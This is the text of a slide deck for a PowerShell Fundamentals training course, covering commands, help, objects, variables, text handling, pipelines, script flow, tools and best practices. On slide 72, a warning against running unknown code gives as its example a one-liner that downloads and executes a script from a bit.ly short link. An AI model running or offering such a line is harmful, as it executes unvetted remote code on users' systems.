Slide 1
PowerShell Fundamentals

Slide 2
Introduction

Slide 3
Introduction
Björn Sundling
bjorn.sundling@advania.com
https://bsky.app/profile/bjompen.com
You?
Get-Participant
Get-Expectation

Slide 4
Introduction
Agenda
PowerShell Command Structure
Finding Commands
.NET Framework
Variables
Input & Output
Files
Working with Text
Pipelines
Script Flow - Conditions & Loops
Tools
Version Control
Scripting Best Practices

Slide 5
Introduction
Bring Your Own Lab!
It’s easier to understand your own issues

Slide 6
Introduction
Daily schedule
Presentations
Labs
Repeat
Lunch
Recap / questions

Slide 7
Introduction
What is PowerShell
History
Why use PowerShell?
Versions
Windows PowerShell (1-5)
PowerShell Core (6)
PowerShell (7)
Modules
Execution Policy
Safety - Not Security!

Slide 8
Introduction
How to do labs?
Lab.md –No solutions.
Detailed.md – Some help.
More than one way of solving an issue.
“If it’s stupid and it works, it’s not stupid”

Slide 9
Introduction
Lab 0
https://github.com/AdvaniaSE/PowerShellFundamentals
00. Install PowerShell & VSCode

Slide 10
Try Along!
Try stuff
Break stuff
Fix stuff
Understand stuff

Slide 11
PowerShell Command Structure

Slide 12
PowerShell Command Structure
“What you want to do – With what do you want to do it”
Verbs
Get-Verb
Nouns
(Substantiv på Svenska, Björn..)
Parameters
Common Parameters
Get-Help about_CommonParameters
-WhatIf
Custom Parameters

Slide 13
PowerShell Command Structure
Lab 1
https://github.com/AdvaniaSE/PowerShellFundamentals
01. Running Commands

Slide 14
Finding Commands

Slide 15
Finding Commands
Get-Help
Get-Help *-item
Get-Help about_*
Update-Help
Save-Help

Slide 16
Finding Commands
Using Get-Help
Get-Help vs. Help
Get-Help <CommandName>
-Detailed
-Examples
-Parameter
-Full
-Online
-ShowWindow
(windows only..)

Slide 17
Finding Commands
Get-Command
Get-Command *-Item
-Verb
-Noun
-Module
-ParameterName
-UseFuzzyMatching
Get-Verb
Better in PS7

Slide 18
Finding Commands
Aliases
Don’t use them in scripts…
Get-Alias
Parameter shorthand
Get-Help Get-Command -par *
Show-Command
Install for Cross-Platform
Install-Module -Name 'Microsoft.PowerShell.GraphicalTools’
Deprectated – Sorry *nix people….
Install-Module Microsoft.PowerShell.ConsoleGuiTools
https://github.com/PowerShell/ConsoleGuiTools

Slide 19
Finding Commands
Execution order
Alias
Function
Cmdlet
External executable files (including PowerShell script files)
Fully Qualified names

Slide 20
Finding Commands
Lab 2
https://github.com/AdvaniaSE/PowerShellFundamentals
02. PowerShell Help

Slide 21
.NET Framework

Slide 22
.NET Framework
Objects
Types (Type accelerators)
[int]
[string]
[etc….]
.GetType()
Get-Member
Inheritace – Everything is [System.Object]
[string[]].BaseType.BaseType
@('abc','def').GetType().BaseType.BaseType

Slide 23
.NET Framework
PowerShell Type Accelerators
PSObject
PSCustomObject

Slide 24
.NET Framework
Objects
Members
Properties
Things an object has
{get;set;}
“Reference a property”
Methods
Things an object can do
.methodName()
“Call a method”

Slide 25
.NET Framework
Get-Member
-InputObject
$MyObject | Get-Member

Slide 26
.NET Framework
Lab 3
https://github.com/AdvaniaSE/PowerShellFundamentals
03. Commands and Methods

Slide 27
Variables

Slide 28
Variables
Goal: Don't Repeat Yourself!
(Parentheses) instead of variables

Slide 29
Variables
Types
Numbers
Text
Casting
Implicit
Explicit

Slide 30
Variables
Lists
Hashtables
@{}
$myHash[‘keyname’]
Array
@()
$myArray[<index>]
Not strong typed…
ArrayList 😱
Generic list 😁
Can be strong typed…

Slide 31
Variables
Environment Variables
Built-In Variables
$true / $false
$null
Preferences
Error
ErrorView
PSVersionTable
Env:PSModulePath
Get-Variable

Slide 32
Variables
Output Variables
-ErrorVariable
-WarningVariable
-InformationVariable
-OutVariable
Get-ChildItem Variable:

Slide 33
Variables
Lab 4
https://github.com/AdvaniaSE/PowerShellFundamentals
04. Variables

Slide 34
Input & Output

Slide 35
Input & Output
Input
Read-Host
Can handle secure input!
Parameters
Get-Help -Parameter

Slide 36


Input & Output
Output
Write-Host & Write-Output
Streams
Output
Verbose
Debug
Warning
Error
Get-Error
Information

Slide 37
Input & Output
Output
Out-* commands
Effectively redirects the console...

Slide 38
Input & Output
Lab 5
https://github.com/AdvaniaSE/PowerShellFundamentals
05. Input & Output

Slide 39
Files

Slide 40
Files
Navigation and Exploration
Get-Command *Item*
Get-ChildItem
Get/Set/Push/pop -Location
PSDrives
Out-File
*-Content
-Raw
-Tail
Export-* / Import-*
Encoding
$OutputEncoding

Slide 41
Working with Text

Slide 42
Working with Text
Variables in Text
Single vs Double Quotes
.ToString() – Sometimes…
Expressions

Slide 43
Working with Text
Commands
Select-String
Recursive File Search
AllMatches
ConvertTo-* / ConvertFrom-*

Slide 44
Working with Text
Multiline Strings
@’ – ‘@ - A.k.a Here strings
Works in console thanks to PSReadLine

Slide 45
Working with Text
String Manipulation
Replace
Trim
Split
Join
Case Sensitivity

Slide 46
Working with Text
Regex
Match
Replace

Slide 47
Working with Text
Text Types
JSON
XML
HTML

Slide 48
Working with Text
Lab 6
https://github.com/AdvaniaSE/PowerShellFundamentals
06. Text and Files

Slide 49
Pipelines

Slide 50

Pipelines
$PSItem vs. $_

Slide 51
Pipelines
Linking Commands
Pipeline Input
Accept pipeline input
Get-Help Get-ChildItem -Parameter path

Slide 52
Pipelines
Formatting
Format-Table
Format-List
Changes Output

Slide 53
Pipelines
Filtering
Select-Object
Where-Object
Sort-Object
Group-Object
-AsHashTable
Out-GridView / Out-ConsoleGridView (https://github.com/PowerShell/ConsoleGuiTools)
-Passthrough

Slide 54
Pipelines
Lab 7
https://github.com/AdvaniaSE/PowerShellFundamentals
07. Pipelines

Slide 55
Script Flow

Slide 56
Script Flow
Loops
ForEach-Object
$PSItem/$_
foreach
for
Keywords
break
continue
return
Behaviors in Pipelines

Slide 57
Script Flow
Conditions
Operators
Comparisons
-eq / -ne
-gt / -lt
-ge / -le
-like / -notlike
-contains / -notcontains
-in / -notin
Case Sensitivity
Compare-Object

Slide 58
Script Flow
Comparisons with empty values
[string]::IsNullOrEmpty()
[string]::IsNullOrWhiteSpace()
Both better than $null –eq ‘’ or ‘’ –eq $variable

Slide 59
Script Flow
Conditions
Operators
Logical
-and / -or
-not
Range
[0..10]
1..10 | Foreach-Object

Slide 60
Script Flow
Conditions
Operators
Explicit / Implicit type casting
$null on left side, always!

Slide 61
Script Flow
Conditions
if
Switch
-Regex

Slide 62
Script Flow
Loops with Conditions
while
do while
do until

Slide 63
Script Flow
Lab 8
https://github.com/AdvaniaSE/PowerShellFundamentals
08. Conditions & Loops

Slide 64
Tools

Slide 65
Tools
Editor
ISE (Deprecated)
VS Code
Workspace
Create Scripts
Move Line
Change All Occurrences
Format Document

Slide 66
Tools
PSGallery
Windows Terminal

Slide 67
Tools
PowerShell Documentation
https://learn.microsoft.com/en-us/powershell/
PSKoans
https://github.com/vexx32/PSKoans
Community Best Practices
https://github.com/PoshCode/PowerShellPracticeAndStyle
Learn PowerShell in a Month of Lunches, 4:th Edition
https://www.manning.com/books/learn-powershell-in-a-month-of-lunches
Automate administrative tasks by using PowerShell – Learn
https://learn.microsoft.com/en-us/training/paths/powershell/

Slide 68
Version Control

Slide 69
Version Control
git
hosts
GitHub
Azure DevOps
Bitbucket
GitLab
Quick start
git clone
git add
git commit -m 'message'
git push
svn / tfvc / others

Slide 70
Best Practices

Slide 71
Best Practices
Performance
Filter left - Format right
Measure-Command
Pipelines
Avoid Console Output
Arrays
Readability
Don't Use Aliases
Verb-Noun
$null on left side comparison
VSCode Extensions

Slide 72
Best Practices
Don't run unknown code!
Notes:
iex (New-Object Net.WebClient).DownloadString("http://bit.ly/e0Mw9w")

Slide 73
Chapter name

Slide 74
Chapter name
Text goes here
Or here

Slide 75
Chapter name
Lab 666
https://github.com/AdvaniaSE/PowerShellFundamentals
666. Folder Name

Slide 76
PowerShell Fundamentals
Bjorn.sundling@advania.com

